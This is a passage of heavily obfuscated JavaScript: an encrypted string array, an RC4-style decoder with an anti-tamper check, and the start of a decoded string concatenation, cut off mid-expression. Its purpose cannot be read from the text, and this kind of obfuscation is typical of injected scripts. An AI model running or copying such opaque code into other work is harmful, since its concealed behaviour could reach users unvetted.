W4bvla','W7BdTq8Ncq','WQu6hXue','W6dcQmk4jCkW','lsNcMXC','c8ootmkdWPi','WOPYkZZcLbpcOCo8BCkMWPBdIW','qCkBWRWxW50','WPNcRdjWua','W6qBvuJdNq','vmomWOm3W5G','AaGPBCoX','WOOQW53dI0m','W6LKk8k+WQa','WQCwsxRdLW','WRuzl8oGsmoCvW','wJSeWRtcQa','WOu6W4tdO0W','jCkHiKuC','vqyNWRtcQG','kflcTf1H','WODKtCoWFG','W6JcVf3cGSkl','W6Gtwvzh','b8kzcMaw','zCoeWRCpW6W','W4hdMmo9pbG','c8oIrmk/kG','d8kQhM02','rmk8WQaPW70','WQpcG8oikCoz','W5FcI8kzfmkx','W4ZcQSkCoce','EgtdU8oTjW','iCovFCkwWOa','e0K6WOJdNG','W5CHoSoewa','W45HuSoCDW','W73cUuG','WQFcSSozmCoe','W7umbSoNxq','nt/cMXddGq','W5jPWQpdICkZ','F8kTWPOvW6e','qa8RCSoo','EmkRWPaiW5i','xa/cS8ogW4q','WOmMi8oUWPK','mhnuWOFcSW','WQZcK8o0W55H','j0ZcNhyh','W5zuWPtdU8kA','zaJdO2Cs','W7qyfmoDAa','e2RcM8koW4C','nmoSCSkpWPS','WOn9W5v0ha','bKTSW7m','W4SFtgPg','FWeAW5/cOa','dCoWeeRcJa','lKpcOmkmW7q','tmoprmoCWRy','W6hdT8ofEmkt','W6WvA2tdUq','WRhdL3nVWOy','cGhcUJLv','W5ddVConDCkA','WR3cNSo3W7D9','DmoADmkdaW','WP7dIwzgWOm','q8kuW6JcVq','WOSYAxhdKq','d8oTtSkZWPq','tSoZwCkMWOC','WONcMG1sEW','c8oUuCkoWQG','jelcSdNdKa','W6FdOmoYnSko','WQVcTmoOW49G','Ee/dOX/cJa','AMWSWQJdSG','qSkLWQu+W6a','W6DFWQxdOCk3','lCkAcgtcRa','agpcHGddMa','WPW1WQPpW5S','W7VdV8oKpX8','WPZdTMyhdW','y8o6DCkhiq','W7uuAgFdRG','i8kSySogWQ0','xCoot8oIWPm','vmk2WQalW6K','W6dcMSkHeCkv','xCogWQmwW58','B3tdQ8oHjW','W5r2WRRdMCkv','W7X8B8oAAq','WPpcRszJrG','WQtdK8keyc8','W4VcNxhcOSkM','W7XUs8oOFG','W6NdHSoJkWi','cCkXkMyj','hHCSWRnw','nSoCmSkXWPy','WPzdW4fmkW','W4FcNmozWPlcMa','kCoMWPVdKCoi','WO4EldKx','W6P8W7/dSSkh','mZqkWRbi','W6xdQmope8kS','W4SDvWLI','W50MjhyL','gbP3WRvZ','W4ddOWGmpW','W7Chxx7dTW','xSo4WOiAWPu','fCoXwSkQWPC','fmoPsSkQWRm','W5eoW70oW4S','W61bW5RcLqG','vXuMsmox','W5LWW7hdOHq','zCoJWQ4FW6G','ySoFBmkBfa','mSoPWPNdI8om','W6VdSCoeCmkH','W5RcUmoKWPdcSa','AXSZW6NcLG','ErzCWRns','W5NdVmo6xSki','W63cTCk7bmkM','WPmuhSoyWRm','fqq7WObw','WRaajmkTW5a','ASoHs8kooG','W73cO2JcSSkB','W5NdHComiSkj','FINcVmosW5S','EWVcMmowW4G','fa7cOITB','W4RdMq4Lia','WOO9a8ozWRm','W6zUCSo4za','W4u3eCovW4m','o1NcOSkRW5W','W7xdGYC7aq','cCouWQddTmoj','W6iQD0zF','kNFcUuXZ','W7CjWRTAjq','WO3cISo/lCox','q8kbWQ02W4S','WOW4W5JdQ0m','W5jKFgbY','FCkKWR4QW4i','WPJcTSoOW7LN','W7ilt0ldNq','gCoxkexcPW','W6xdNSkpsY8','W4lcLxdcTmkD','WRhcL8ofW7ve','W73dP8oZcmkq','Bba4W57cKW','W4PCrCoysa','cH7cMdjB','CSoJFCoPWRu','W78fvKNdNq','WRBcP8oic8kR','W4aramoQW5W','cZqFWQPp','W4GcbCo7W4e','nt0iWPzk','W7Otwe1t','W6tcHmk1kIi','W5HZW48xWQe','WOxcR0jdWOq','x2JdGshcNW','W7ZdUSoThSkl','wN7dNu8Y','WRhcQXtcPSoJ','W4Orc8oXW58','xINcH8kSW6i','FvddTXNcSq','ycdcP8o4W50','WPe8eSozWQ8','W5vNCNbU','WP4+WRfJWQ0','W4NcQ8kJW6VcHW','m2pcKL1r','g8kfeN4a','W5hcH8oOW4XG','W71eWQRcKZNdPuBdVbz9W6XO','WOqMWQb5W48','WRNdQMrVWQC','W5TaWRNdMSkZ','W4CucCoQW4G','agP2W47cVq','W7hdMSoYcSkt','W6yMWOvbgW','ECoZCSoGWPe','eqlcOcfo','eWLJWQ9/','DHK8W5FcIa','W5eJeCoCEq','WOldLwfEWRW','haRcRYLw','WQGThrTf','W5hcGSoJW7ve','W6zXr8oIFG','cKO+WRVdNa','uHxdSMmb','lelcVmkTW7K','sSoxrCoIWOa','WR0cyw/dNW','cNlcUWldOq','WP3dLxHcWQy','amo1chNcTq','W4KPm8o+uq','aK4UWOBdQa','W5pcKvBcVmkc','W5mTmSoTW5y','l0VcVf5U','k8oCfhlcRG','WPldVCkIurW','xHVcISopW6m','WQZcHmokjCot','W73cSe7cSmk7','W4OpvmoRDq','WQyJWRPNW5y','zSkaWR8zW4y','WRRcKCo3W59L','jmorlxtcIq','amoPDCkWWQu','WQC+WRLbW4C','vCkMyCk3aW','dtFdPYhcMa','WPqDhCoyWRa','zta2FSov','arxcQIzw','W4WDm8o7va','W6GsFxZdJa','gKVcGqRdUW','WQ4mrhhdMa','W4PfW44aWPO','WP4rgXKz','pexcVmkmW6C','WOhcNa9/zW','W74+WOfjpW','W7lcMSkRlrW','W57dJ8oqi8km','hbxcVc5y','iSoZdfxcLW','fhJcHGZdGq','WPegkWGV','pqb2W63cHW','uwpdR8oWka','W43cJ1BcTCkx','WPFcJrb5rG','W4OQyN7dHq','dqJcOIbo','ltqpWQTm','msCjWPzj','su7dV8o6gW','W5ldTLyTdG','W60PjSoFva','WReMWRjlW44','W510W4/dIYG','WOJdKN19WQy','WPNdHwzjWOC','oMj0W57cPa','lMBcPCkKW7C','nWOgWQW','WQWEhmoLWPq','W5hcQ8kApt0','w8otWPCdW54','W4i3W7JdRCo6','EKddLaNcNW','WOeogCofWRC','sSoPtCkXma','Fmo8WOKN','WRZcKmochmoL','xCojsmobWPC','gwfUW5hcUG','W73dGSoPemku','CfddLXFcKG','iJOmWQXj','hHVcPIHo','i8oJeLFcQa','WOldINbkWR4','WO8+WRXMW7a','z2RdQYRcVG','W7/dGCotaSkv','W7pdRCoxe8kS','WPu6ibyW','W6KfWOjYaq','ySk5jCoHW6S','W43cJwxcOmkA','W51XW7egWPS','W6m5rwjA','WQldOhP5WOG','WONdLxTpWQG','W5jWW6/dIIW','W4RcSSomW45IW6el','WRDXW6vXaW','W63dTCo4iWC','WRyNocOQ','kxBcPvrM','ASoju8kepa','hCkmaNia','WONdGh58WRe','W6xcTqO7WP8ZWOVcNsRdIa','W5T3W4VdQWO','ErTeWRDg','nuhcPu9R','t8onWO4iW6O','W6RdKCkJomkl','WQSLs3tdNa','huP6W4BcGW','r17dJqFcKG','WQhcGCoLWPdcS8owcG','W44Buv3dVa','C1tdMb/cKa','W5GIlCojW6q','vdypW5VcJq','waCtxCkd','W51aW7/dM8k8','WRb1WRJdH8kK','Cmoizmkbbq','yXe1B8o9','wCkdWPK7W5q','W6FdNmoaoGe','a8kbe2yF','WOlcMs9erG','yrtcKCoHW6W','jwZcOf94','W60evx5t','b0mKWPRdLW','tSk+WQ8xW4m','W4FdMmoCmt4','WOKujSoyWRy','W6FdS8otc8kf','urONW5pcVW','W5ebo8ohxG','wSovxmorWPq','nvZcOSkmW7C','Ar47W5NcOW','W7NdUSo7pa8','W5KMkSoXW74','bCkhW6/dR8ol','ov3cVtFdOq','gqfwaCkk','WRetWQzfW5i','uhldQCoqdG','W6dcPSkznmkx','W6JdUcCTka','oXtdHvyN','W4RdS8o7wCkC','oNT0W77cUq','gK9TW4tcMa','WQpcNgJdLSkb','W4yVsL7dNa','iH/dV0GLkxO','W6ddVmkwjCkV','W7qlsvv9','t8owtmocWOS','W4RdL8oRB8kH','EH8LW4NdGG','WONdMxT9WRe','W4axWR5ipa','WP10W5nckW','WRyWjdm0','W5RcMh7cImkq','tmo/qSoVFq','WOi9h8odWRe','mWiwWRjZ','ghRcIGddRG','W7lcUSkRa8k4','bmo5uCkpWOq','WQixWQzgW5a','mbqPWRn8','tX8pWRtcJa','W7VdP8o8bSkC','B8ogDmkFbq','W6vPW6OrWOi','W67dRSoFxCkH','dtRdU2pcIq','FSkBEWz3','W43cKhJcOmkx','DXCPD8oI','W7tdRSoskCk3','fSoEDmkHWQi','W7mbvfNdOq','EhldGbxcGG','W4hdJSoocCkp','mv9uW4dcNq','W77cSCkyfSk8','EehdLXRcJq','omoPWOVdGSoH','W6ldVmo1ySk6','aGq7W4LR','WO87oYqZ','oL4qWOX2','ihZcVbtdGa','WOpdKxnwWR8','W6SCwgHh','W4tdK8oEhIm','W5Ctx0/dJG','W6X4WPNdPmkZ','h8oHdLJcSW','WPpdUSkiqG4','EHKpWQhdLW','xhpdGX7cKq','W7JdJ8oUFSkG','cCoHbvBcRq','CbiJu8oT','WOaSW4pdKeS','W49mWPldHSkq','WRuOW5NdT14','zHqLAmoO','ebRcHIDe','WR4FW51UW5i','W59wWPBdICkh','W4POW4WBWRO','EdlcQSogW4G','W7KxWQz8kG','gCoWfKhcJa','sYqHW7ZcNG','W4VcVNRcTmo/','fmkYhSoGALpdS8k4WQVcI2TF','W4ClbSoVW4C','mgb0W4hcNq','ovzMW73dJa','WOtdMffiWOe','kqaeWRfg','D8o3x8oSWPq','fcxcHK1A','W4RcNMxcKSkv','i8kpBxRcKW','WQqIaSo6WPi','e215W4NcSa','eH4mWOXu','WOmRW5JdI1e','pZNcHGbJ','W53cTSo9WRlcTG','WQu3vNhdOW','WPNdL1HcWQe','pJ/cKqxdLq','W5ZdHmk8cSoC','WRZdHmkkgNu','adZcVtna','W7VcN8kwkXa','cG/cQIbE','jxuFWQ7dSW','W6ddTaGfkW','hdBdK01+','wCkcWPGLW4i','W4JcQCk+bSk0','WPBcI8oFoSoC','C8okB8knfa','kCoTw8kOWOa','W6ddQ8oUv8ko','WQbWW7rxeq','W4v/W7ibWP8','W6OUW5RdG2u','W4zZA8o9hq','W5XxnWxcQ8oZymoIWQVdOgBcVq','W48Ss1FdIa','W7xdVtO1ca','W6GViSonW5m','eSoykN3cPa','W5hcTmk+cmkt','W4KSB0TQ','W4n6Fmo7ta','W57cKxhcVCkD','WQjPW4ujWQu','W4JcQCk1bCky','raxdRNKJ','W73cV8ogWQZcJW','zaxdHuON','W6ddGGCPhW','W7VcVSklnCkd','W5HBWPldL8kb','WOSRW5BdUei','WOtdNmkTCXu','nXShWOrm','WPJdShHAWQG','WOiWpHCX','W4uQW4vraa','W5ftWPRdICkg','cSo6rCkLWQq','W48svKtdMW','W57cHMZcV8kE','W4JcSmkddCk/','W4KgA2/dOa','y8oyv8ksga','W4zCW5hdKbe','sSoCWPClW6q','odHiWRPr','WRJcG8oZW7DB','WR83WQPKW40','l1JcMSk7W6m','W5iSuwZdIq','ftSTW7tcTG','f8oxcCoMca','WPe3W7NdPuC','WR3cJSo+W5fL','W654ySobAa','W5TrvmoDrW','WQxcGCoEkSot','WQ4Ug8oVWOO','W5hcPmo8WPtcUG','W4BcUCoFWPxcVG','WQmzCSknWQC','DXBcGYjM','e8oyE8k9WPu','hNVcLsJdPW','W5OQWQr+hG','W4K6DvtdOG','wSkdWPLhW5K','WOdcJmkYCH8','W6yQE1tdUq','WR3cQ8ojWQDA','wCoiqmoAWRy','WOimis0x','WOygkXyr','W6ePn8oAW7C','WQxcISoIW6vJ','WOJcP8oEl8kR','W4q3nmoAra','acXDWRbU','eCows8k2WPm','W6JdKCoFqSkU','W4DsW5qXWRG','W7P7WPhdLdi','W5uNtKFdPW','W6u/jmoHBW','W51rcSoYsq','WQmJBxddKq','WQu3WPNdOCkc','W4/cVmkdE8k1','W6BdUCo6kZW','tSolrCoHWQG','W4CIemoOW6a','W7hcMmk1nqG','WPBcTSoxb8oy','WPldKxvpWRm','WPJcMCkouYS','WO85W5VdQ1G','gCoDfLNcLW','ahL6W6tcNW','E1ddVWVcJq','W7yhsxjt','mL7cHfXR','WP3cI8oaW6Ty','iN0/WQJdMG','W5i2WQzToq','WQJcUt5FFa','yHGPW6RcVG','oCo3WPFdKCog','d1u5WQddKq','WPumDM9C','W5L+W6mDWR0','r2NdHSo0iW','l3BcHv9J','WPLFmGe','WRqZW4NdQui','rCoeWR0bW6m','W6xdNSomydG','WPRdR8k3urW','vcSXECkd','ba1JWPfQ','WPxcKZ10wq','bmoiWQtdOCo4','fCoQsmk0WOO','cr3cItn0','W5zGW6KeWRW','W5BcSSoNWPtcTq','WR7cGCoWW41V','W67dSmo5lW4','abW/WRtcSa','W5CSFMVdLq','W6ZdOcSUha','W4frrCov','eGpcNazW','W5i6o8oEsa','a1WUWQhdKa','W7CDWQHYhq','W5eFuwrj','pr9GWQ1S','W6xdJSoEDmk7','ASojAmk/ea','WRuOoSo5WOG','W5qTEMz/','A8otWOaYW48','s8okwSojWPC','abRcUc9C','ndrmWRDJ','r8oBWQ4xW6m','WPNcNZrzvG','W646pCoaDW','WRugWOfBW44','vSoPrCoNWQG','t8oew8osWP8','W6VdO8oLeai','tSk3WRSLW7W','wCooymoCWO8','WPmDj8ooWPu','WP53W6r2nq','WPqVjtiW','k0y3WQJdJq','fbf6WQ9I','BqdcVCoOW5S','ywBdGCo2bq','WPJdUmk4zW0','W790WRnvjq','W7tcPCk1jbO','W5XGW5tdTsK','sSkEWQO6W5W','WOVcOCodW65d','WQ8Ebruq','W5pcOmkDfxi','WOC8WR1iW4y','zaBdHwnS','W6CIlCoyW6q','xSoJWPukW58','kCoywmkYW7G','W5PesmoyuG','phtcVstdLG','W53cP3xcImku','hua7WRRdHq','uX7dOhib','WOaMbCocWRm','BGVcQSopW4G','W5/cJCkClCkX','dSkYcNid','W6hdRmoFBmky','EfhdHCoHiW','pSoPWPVdG8o6','W79nW4CQWRi','WRaXW7BcJMa','wCkEWRGnW4K','fX7cOcjn','W7/cJCk6jcm','W5NdGCojcSkt','eJZcRtzF','WOxcGhLyFa','nSoRrmkLWOG','W7OuteNdTq','WROsWP5NWP1TW7tcPqpcLq','W7VdRSoHcCkE','f27cOmkuW6C','WR4DprNdUW','W6hcO3xcVCkv','W6hcO27cNCkk','WQGzW73dH30','W6G3oCoZ','W6FdRCoIBSkG','CqSYW4VcVG','nxBcMWNdKa','yrdcSmoeW4q','W58kemoVW4O','W6pdUCo5FSkA','WQSIDGZdNG','W75CW5hdJWa','lCozECkLWRC','W7fWCCo+BG','mhrXW53cSG','WPZdQ3ziWRK','W73cUuJcVCk+','W6BdGY4Nkq','W6lcKComySkK','W5yBWPL4da','W6HIBmoFAa','tXhcPCoPW7G','W7f0WOtcLte','WRyDe8osWRC','hxFcVhJcJa','W6GxjSorW7y','if5nW4lcVW','WQVcJqf6za','ACofsCobWPa','W5uRhmo/Ca','FSkzWO8TWQO','kCo4v8k0WPm','CbpdNeGU','aCkxghOx','WPldOSk3EXa','o0pcVtFdHW','W5qWs1VdUW','nKtcR198','WPtdLx18WQC','jXDKWRr8','WQ8hWOLMW7C','W40rbCoTW4K','pmorkhtcTq','tWBdRhGB','W5bpW7ldSWW','WPWIsf3dMq','l2ywWORdRa','gJryW7NdGq','W50ZxwBdJa','W4FdU8o7amkp','W6bLW5RdNdi','WRVcH8o3W51K','j27cGmkfW5K','wmoCWPCXW7G','W4KGCua','wbRcSCoHW5S','eCoDm33cQa','WQmIuLZdOG','W7W0qruD','bgZcNSkyW4i','nmkChsldIG','W40Pb8krW7m','W54cWPSIjq','W5lcTCkBiCkL','W5NdUSo3eCke','W7mluN/dQa','W6ZdO8ozndm','vSoeymorWPe','BMldH8oRWQy','WOBcKCo3W6H8','W6FcHCoPmSk1','j3WQWOJdRa','gCoBFCkJWPa','W5aCmSoNBa','ztqRFmoi','b8ouv8kEWQW','i3CgWORdIa','W7HNtSo/Aa','sSoNWQ0LW60','WOhcI8oNkCoC','gai3WPDR','pbOeWR9l','D8ontCkfpW','W5bVveRdIq','WOhdP8kRCXu','W5m3WPpdUSk7','W4XEW7pdUc0','WPxcISoQW61P','WQRcQmoNhSo5','W6NdUmoZlG4','EehdHmoloq','W7bnWPpcV8k8','W5FcJw/cU8kr','W77dN8oQaSkj','WPuPW5ldOKW','ielcHG7dKW','tXFdN3qm','imo5WQVdHmoG','W7pcQCkydSkI','WQS/W4VdG1K','W5Cgb8o0rq','smkxWOiTW4q','WOxdOCkwmHO','cSoxu8kRWOy','dCkhW6/dImoy','smkWcCkAoG','W4ekWRjkoW','WPiwatTq','WRCkemobWRm','W60Gm8o2tG','W7O+WQDnnq','WR5UW6XOia','WRzDqmkCl8kmcmo7cHxcSrxcRa','E8oQASo6WOu','jMRcOmk2W58','aMxdJJza','W4f9W7hdScy','W6qFe8opAa','FqycfSox','pYpdKY1a','gGBcSJLN','BmoEsCkGnG','W6pcVCk9mmkK','W5qTWR1QjG','W4T7qmogva','W5jaWOFdGmkF','W63dUdqUea','WRlcQmoFpmod','iHOyWR9t','bLpcG3v4','W53cHSkJWOBcIq','W5BcRSkQfqa','W6JcVfBcT8kf','W5Oxg8oOW50','tSohz8oYWOS','WRrnWOG7WQG','r8oxWR0JW6i','W7ddP8oLcrS','i0pcPmkLW6q','WO05dJKD','WQ0sWR3dO0e','WQandJq8','WRxcQCoznCoA','imo8W4OmW40','W68xqfBdHG','W6favSoqDq','cuS5WP7dTq','WPauC2ddTq','fCkQgN4q','eCovFCknWQ0','WRVdHCkMqae','ahWZW4lcSq','WPCjW6ldSNG','galcPJb9','WOxdMxDMWRO','W7NcGvxcOmkf','WROHBgBdVG','b8kRcuah','W6BdS8o7eHu','W47dHCodzSkf','l1dcVuj6','WQiKWRLzW5e','AmoCvSk+eG','WRf2eCk4WRG','W4ZdSSkCWQOsWPuXWRdcPtb6za','xrtcOSorW4a','W4xdMSobuCk/','W78afmoYW5u','WQhcSq9Fgq','WQDmW5zOdG','WQrcW7nmeW','WOa4mu5c','qSo8WOK0W6e','aSoDWRpdHCoL','b0/cOCkmW7W','hwJcQmkEW54','yWuLB8oT','W4bKcCo8rq','WQ3dM8kotIK','imoyxCkrWQK','nSksW6G','CMVdTwys','mxjkWPPI','b8oxvmkSWOC','W7JcN8k9oGq','WPNdOmopAqK','WQvCW41OcG','cmkfoLOs','j8o1WO3dJCoe','i2LAW4hcHW','W4LkW4OhWOO','W7ddOSoUfmkl','WR/dKSksvq','W6SmWQfula','t8orWQuwW6e','W7ZcUCkdfCkL','WOe9itqq','WPBcG8oRW55R','AmkeWOKiW7a','WOxdKxfkWQi','WQxcNSouW4r5','WOFcLXPBDa','adKwW5vJ','ur0RW6RcQG','zSoyWR0oW48','WOBcSmoGW4vp','vfRcOaRcUa','aKrpW5hcHW','jgpcUmkxW5K','fwmXWQZdLa','W6JdSCoezCkG','bvePWOFdLG','W5dcKCkKfCkg','WPm8ocG3','FdyTAmow','fmkkh2ep','FXu4W5BcKG','ASkLWQiLW4u','W5y9lSo5uq','kNFcV01+','qmoyWRmvW7q','WPuPiJ4v','W5/cLCkgf8kb','WRr/W4rpja','q8o5smk5ea','WOSQW5hdPvO','W5iNWOPrbG','W71BW5VdNH0','eCoWuCkMWOK','WO0HsfddHq','qK/dISoB','bgxcHhbK','jtLDWPDe','W7XzW4/dQcS','WQfkW7rVfa','WQiKWQDdW40','AaaKW5VcJG','AGC7W5lcQG','W5jqW67cLqS','W6CatfNdVG','j8oOWPxdTCoM','gXBcHJLs','WOejvMhcVa','W5bfW7RdVHq','WOGagSoFWRi','EISUW7dcLG','bvCOWPJdJq','vmobWPygW6C','gSoOx8kvWOK','W4iGFeva','WOiEpWGF','W7tcS1tcNmky','W64deSolza','WO7cRb9uCW','A2/dVCoijW','p2vrW7BcNq','hCk0ah4I','W73cSe7cVCk3','W77dSCokdCkf','sNtdVCoRoW','WQqPvh/dUq','W4PbWPZdNmkq','mw3dJK5K','jSoen3BcMG','hv/cQCk2W74','W7pdUdCTfq','oZNdL1Gs','W7ddSImteG','WOugdCooWRG','FWXjuCow','W79TW73dRZW','W5ZdUmoFhti','bCkrg38v','W4pcRSozWOxcQW','W45uWOpdICkz','W6XFW5i1WQO','W6e6WPHDva','W4OLpSoErq','WPStWP5QW7C','W7RdNCo7mre','WRmvcJGR','WR0MWRPbW4C','W6NcJ2/cQ8kb','W5umWOnWaW','f8o/FSkAbWhdOW','Fmo5CH9/WPLkorRcR8kjWP8','iCkpBxRcQG','WPhcIYfyDa','WQfsW6pdUMa','tmoKsq','xG/cH8kSW7O','yCoXWOibW5O','WQ/cKSoHW4X9','W7GnWRf6iW','uxddTSoVhG','W6FdR8oSemkk','hmkkghSh','W4BdGZWbfq','WRz7W7P+W4i','i8oUp119','FCoGWP0pWQO','bfVcUq3dPW','W6imuh1D','WOiufSoEWRm','iCoNev3cVa','ltqnWOXB','W6hdSCo+iSk3','rfJdQYZcSq','gXqaWPHW','W4uGimo2sW','kCo2WOVdTSot','s0NdGmkmpG','qH/dN2uZ','FX4OA8oO','y3ldL8oOhG','WPvOW6fghq','W6VdQCoGxCkz','CvBdJa7cKG','WOa9W5tdSey','yXWmFSoG','W7hcTmkJWO7cKG','W5qcWPS3fW','wt4oD8o/'];function _0x5743354d(a,b){a=a-0xb4;var c=_0x5743354c[a];if(_0x5743354d['zHrYRJ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5743354d['yhrhgZ']=h,_0x5743354d['DVeRmq']={},_0x5743354d['zHrYRJ']=!![];}var e=_0x5743354c[0x0],f=a+e,g=_0x5743354d['DVeRmq'][f];if(g===undefined){if(_0x5743354d['RQSJlP']===undefined){var i=function(j){this['hKOTlA']=j,this['GDbYeK']=[0x1,0x0,0x0],this['YjGbvN']=function(){return'newState';},this['RbrTHE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DBySOR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xHbFaC']=function(){var j=new RegExp(this['RbrTHE']+this['DBySOR']),k=j['test'](this['YjGbvN']['toString']())?--this['GDbYeK'][0x1]:--this['GDbYeK'][0x0];return this['rJzKCZ'](k);},i['prototype']['rJzKCZ']=function(j){if(!Boolean(~j))return j;return this['bFOMOo'](this['hKOTlA']);},i['prototype']['bFOMOo']=function(j){for(var k=0x0,l=this['GDbYeK']['length'];k<l;k++){this['GDbYeK']['push'](Math['round'](Math['random']())),l=this['GDbYeK']['length'];}return j(this['GDbYeK'][0x0]);},new i(_0x5743354d)['xHbFaC'](),_0x5743354d['RQSJlP']=!![];}c=_0x5743354d['yhrhgZ'](c,b),_0x5743354d['DVeRmq'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5743354d;while(!![]){try{var c=-parseInt(X(0x106,'^^E@'))*parseInt(X(0x5bb,'h4AB'))+parseInt(X(0xef,'m03t'))+parseInt(X(0x1d3,'*BnW'))+parseInt(X(0x1f6,'K5p$'))*parseInt(X(0x17c,'RRKv'))+parseInt(X(0x151,'QP9l'))*parseInt(X(0x321,'Hj%x'))+parseInt(X(0x397,'YQ2E'))+parseInt(X(0x1ed,')bEI'))*-parseInt(X(0x319,'M6V0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5743354c,0xcc20f),!function(){var Y=_0x5743354d,c={};c[Y(0x2e4,'mg!c')]=function(F,G){return F<G;},c[Y(0x513,'PwBj')]=function(F,G){return F!==G;},c[Y(0x2ab,'FatF')]=function(F,G){return F===G;},c[Y(0x3ff,'&]d]')]=function(F,G){return F+G;},c[Y(0x337,'V@X(')]=function(F,G){return F*G;},c[Y(0x1ae,'&]d]')]=function(F,G){return F-G;},c[Y(0x26a,'kG!h')]=function(F,G){return F===G;},c[Y(0x645,'$%L4')]=function(F,G){return F+G;},c[Y(0xfc,'M6V0')]=function(F,G){return F===G;},c[Y(0x1b7,'0b(]')]=function(F,G){return F===G;},c[Y(0x3f7,'kUAX')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x13c,'oVzS')]=function(F,G){return F||G;},c[Y(0x1fd,'!u5k')]=function(F,G){return F(G);},c[Y(0xba,'Z[X)')]=function(F){return F();},c[Y(0x216,'0b(]')]=function(F,G,H,I,J,K,L,Q){return F(G,H,I,J,K,L,Q);},c[Y(0x333,'hGvg')]=function(F,G){return F!==G;},c[Y(0x485,'$%L4')]=function(F,G){return F!==G;},c[Y(0x60f,'0$sw')]=function(F,G){return F!==G;},c[Y(0x3e0,')bEI')]=function(F,G){return F!==G;},c[Y(0x5cd,'$%L4')]=function(F,G){return F!==G;},c[Y(0x44a,'G#R5')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x395,'kG!h')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x3f9,'M6V0')]=function(F,G){return F<G;},c[Y(0x59c,'[o]R')]=function(F,G){return F(G);},c[Y(0x1c3,'[9f5')]=function(F,G,H,I,J){return F(G,H,I,J);},c[Y(0x64a,'N6Hv')]=Y(0x289,'5ef1')+Y(0x3b0,'r8v#')+Y(0x2e7,'iFhM')+Y(0x4cf,')Uy!')+Y(0x64e,'8)X%')+Y(0x658,'oVzS')+Y(0x140,'YQ2E')+Y(0xfb,'KYrN')+Y(0x245,'jDod')+Y(0x410,'$%L4')+Y(0x5cb,'l[3u')+Y(0x1bd,'mp^8')+Y(0x601,'*BnW')+Y(0x60b,'8)X%')+Y(0x3e8,'0b(]')+Y(0x119,'juF^')+Y(0x4ea,'Z[X)')+Y(0x2f7,'Hj%x')+Y(0x5f8,'kUAX')+Y(0x199,'oVzS')+Y(0x5cc,'&^x@')+Y(0x5a0,'r8v#')+Y(0x50c,'(&sP')+Y(0x130,'KYrN')+Y(0x185,'V@X(')+Y(0x5f9,'(&sP')+Y(0xeb,')Uy!')+Y(0x2d7,'0b(]')+Y(0x565,'gj31')+Y(0x292,')Uy!')+Y(0x506,'^^E@')+Y(0x350,'$%L4')+Y(0x4d4,'mg!c')+Y(0x2d0,'h4AB')+Y(0x34e,'mp^8')+Y(0x402,'K5p$')+Y(0x35f,'YQ2E')+Y(0x284,'8)X%')+Y(0x5f4,'YQ2E')+Y(0x2ba,'M6V0')+Y(0x263,'hGvg')+Y(0xc4,'5ef1')+Y(0x3c5,'&]d]')+Y(0x262,'gj31')+Y(0x3aa,'jDod')+Y(0x3da,'gj31')+Y(0x5f6,'8)X%')+Y(0x3cf,'wFp3')+Y(0x4b6,'jDod')+Y(0x599,'0$sw')+Y(0x1e9,'kUAX')+Y(0x481,'PwBj')+Y(0x3ec,'Ezvm')+Y(0x4af,'RRKv')+Y(0x4a9,'gj31')+Y(0x20f,'K5p$')+Y(0x2bb,'*BnW')+Y(0xb7,'&^x@')+Y(0x2ca,'5ef1')+Y(0x3a3,'wFp3')+Y(0x17b,'&^x@')+Y(0x3a0,'RRKv')+Y(0x24c,'!u5k')+Y(0x5a9,'mg!c')+Y(0xf7,'l[3u')+Y(0x240,'YQ2E')+Y(0x665,'(&sP')+Y(0x171,'Yz6d')+Y(0x64b,'kUAX')+Y(0x50d,'5ef1')+Y(0x3a1,'0b(]')+Y(0x1cc,'5ef1')+Y(0x3f5,'IznH')+Y(0x2b9,'kUAX')+Y(0x11d,'&]d]')+Y(0x47d,'iFhM')+Y(0x34a,'FatF')+Y(0x1ac,'$%L4')+Y(0x3c1,'jDod')+Y(0x1e5,'0$sw')+Y(0x115,'Ezvm')+Y(0x2d8,'hGvg')+Y(0x4fe,'&]d]')+Y(0x54b,'jDod')+Y(0x137,'pEmm')+Y(0x417,'V@X(')+Y(0x26b,'QP9l')+Y(0x526,'Yz6d')+Y(0x1a4,'[9f5')+Y(0x4bb,'0$sw')+Y(0xe0,'N6Hv')+Y(0x1b0,'l[3u')+Y(0x123,'!u5k')+Y(0x5eb,'gj31')+Y(0x3f1,'h4AB')+Y(0x4cc,'(MsR')+Y(0x26f,'wFp3')+Y(0x241,')bEI')+Y(0x1a0,'RRKv')+Y(0x101,'oVzS')+Y(0x10f,'hGvg')+Y(0x1ad,'^^E@')+Y(0x1bf,')bEI')+Y(0x3e1,'kG!h')+Y(0x1e7,'G#R5')+Y(0x28e,'*BnW')+Y(0x183,'QP9l')+Y(0xed,'^^E@')+Y(0x217,'oVzS')+Y(0x348,'iFhM')+Y(0x1ea,'jDod')+Y(0x4e9,'Yz6d')+Y(0x475,'Yz6d')+Y(0x346,'l[3u')+Y(0x600,'pEmm')+Y(0x50e,'kG!h')+Y(0x2b1,'[o]R